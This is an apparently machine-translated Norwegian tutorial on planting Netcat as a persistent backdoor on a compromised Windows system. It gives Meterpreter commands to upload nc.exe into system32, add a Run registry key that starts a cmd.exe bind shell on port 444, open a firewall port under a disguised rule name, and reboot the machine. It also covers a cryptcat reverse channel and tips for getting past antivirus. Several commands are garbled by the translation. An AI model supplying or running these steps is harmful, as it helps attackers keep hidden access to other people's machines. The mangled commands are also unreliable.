Introduksjon:

Netcat er et nettverksverktøy som kan lese og skrive til både UDP- og TCP-porter. Det blir ofte referert til som den sveitsiske hærkniven av hackingsverktøy fordi den kan gjøre flere ting som både klient og server under hackingeventyr. Vi vil ofte bruke den til å lage bind og reversere skjellhetten rundt rapporter for å se hva som skjer og sende filer mellom maskiner. Shell er en måte du kan samhandle med en datamaskin som en ledetekst på Windows eller terminal i Linux. Netcat lar oss utføre mange ting som omvendte hyller, å kommunisere mellom to eller flere datamaskiner, og vil gjøre det mulig for deg å utføre en mengde funksjoner. Netcat er i stand til å portere skanning og koble til åpne porter ved hjelp av enkle kommandoargumenter. Det er også i stand til å sende filer og gi ekstern administrasjon enten gjennom et direkte eller omvendt skall.

Ansette Netcat som en vedvarende agent:

Netcat er et ekstremt allsidig og nyttig program. Jeg har nevnt tidligere i denne artikkelen at den brukes til å kommunisere mellom to datamaskiner. Den kan også brukes hvis du vil installere utholdenhet. Netcat kan brukes som bakdør. Så la oss begynne med å lage et vedvarende skall på det kompromitterte systemet ved å bruke Netcat. Vi bruker -nc.exe, da det er kjørbart navn. Men hvis du endrer navnet på det før du bruker det, minimeres sjansen for deteksjon. Men selv etter å ha omdøpt en antivirusprogramvare, kan den oppdage den. Mange hackere endrer noen av elementene i Netcats kildekode, som er unødvendige og kompilerer den på nytt før den brukes. Disse endringene vil gjøre Netcat usynlig for antivirusprogramvare.



På Kali lagres Netcat i / usr / share / windows-binærfiler. For å laste den opp til det kompromitterte systemet, bruk kommandoen fra meterpreter:

$ meterpreter> upload / usr / share / windows-binaries / nc.exe C: \\ WINDOWS \\ system32

Det er mange filtyper i denne mappen, for å skjule en fil i et kompromittert system er det det beste stedet

Du kan også bruke en Trivial filoverføringsprotokoll hvis du ikke har en meterpreter-tilkobling for å overføre filen.

Neste trinn er å konfigurere registeret slik at du kan starte Netcat når systemet starter og sørge for at det lytter på port 444. Bruk kommandoen gitt nedenfor:

$ meterpreter> reg setval -k HKLM \\ programvare \\ Microsoft \\ windows \\strømversjon \\ kjør -vv nc -d 'C: \\ windows \\ system32 \\ nc.exe -Ldp 444

-e cmd.exe '

Nå som du har brukt kommandoen nevnt ovenfor, bruk følgende spørringskommando for å sikre at implementering av endring i registeret lykkes.

$ meterpreter> reg queryval -kHKLM \\ programvare \\ microsoft \\ windows \\currentverion \\ kjør -vv nc



Åpne en port på en lokal brannmur for å bekrefte at det kompromitterte systemet godtar eksterne forbindelser til Netcat ved å bruke $ netsh-kommandoen. Å kjenne målets operativsystem er av største betydning. Kommandolinjekonteksten som brukes for Windows Vista, Windows Server 2008, er

$ netsh advfirewallFor tidligere systemer brukes $ netsh firewall-kommandoen. Skriv inn shell-kommandoen ved meterpreter-ledeteksten for å legge til porten til den lokale Windows-brannmuren, skriv inn regelen ved hjelp av den passende kommandoen. For riktig funksjon av systemet, brukernavn som 'svchostpassthrough' mens du navngir regelen. En eksempelkommando vises som følger:

$ C: \ Windows \ system32> netsh-brannmur legger til portåpningTCP 444 "service pass-through"

For å bekrefte at endringen ble implementert med følgende kommando:

$ C: \ windows \ system32> netsh brannmur viser portåpning

Etter bekreftelsen av portregelen, må du sørge for at omstartsalternativet fungerer.

Skriv inn følgende kommando fra meterpreter-ledeteksten:

$ meterpreter> start på nyttSkriv inn følgende kommando fra et interaktivt Windows-skall:



$ C: \ windows \ system32> shutdown -r -t 00For å få tilgang til kompromittert system eksternt, skriv $ nc ved en ledetekst, angi forbindelsens ordlighetsgrad (-v og -vv rapporterer grunnleggende informasjon, henholdsvis mye mer informasjon), og skriv deretter inn IP-adressen til målet og portnummeret.

$ nc -v 192.168.43.128 444

Dessverre har Netcat noen begrensninger, det vil si at det ikke er noen autentisering av overførte data, og antivirusprogramvare kan oppdage det. Problemet med mindre kryptering kan imidlertid løses ved å bruke cryptcat, som er et alternativ til Netcat. Under overføring mellom den utnyttte verten og angriperen, sikrer den data ved hjelp av Twofish-kryptering. Det vil ikke være galt å si at det gir rimelig sterk beskyttelse for krypterte data.

Sørg for at det er en lytter klar og konfigurert med et sterkt passord for å bruke cryptcat, bruk følgende kommando:

$ sudo cryptcat -k passord -l -p 444Neste trinn er å laste opp cryptcat til det kompromitterte systemet og konfigurere det til å koble seg til lytterens IP-adresse ved hjelp av følgende kommando:

$ C: \ cryptcat -k passordDet er uheldig å si at Netcat og dets varianter kan oppdages av antivirusprogramvare. Ved å bruke en hex-editor for å endre kildekoden til Netcat, er det en mulighet for at Netcat ikke blir oppdaget. Men det er en lang prøve-og-feil-prosess. En mer pålitelig tilnærming er å bruke Metasploit Framework's utholdenhetsmekanismer.

Konklusjon:

NETCAT er en sveitsisk hærkniv som brukes til effektiv hacking. Den kan utføre flere funksjoner for å få tilgang til serveren og klienten. Denne artikkelen gir deg en kort beskrivelse av funksjonen og bruken av NETCAT. Jeg håper du likte det hvis denne artikkelen har hjulpet deg, så del den med vennene dine. Spør gjerne om spørsmål du har angående NETCAT. Du kan også dele din mening og ytterligere detaljer.

Phenquestions

Phenquestions